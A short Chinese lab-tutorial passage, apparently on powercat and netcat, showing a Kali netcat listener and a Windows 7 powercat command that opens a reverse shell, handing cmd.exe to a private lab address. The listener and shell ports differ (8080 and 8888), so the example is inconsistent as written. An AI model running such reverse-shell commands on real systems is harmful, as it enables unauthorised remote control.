 场景二: Kali反向连接Windows7
• Kali下执行:
• nc -l -p 8080 –vv
• Windows7下执行:
• powercat -c 192.168.227.129 -p 8888 -v -e cmd.exe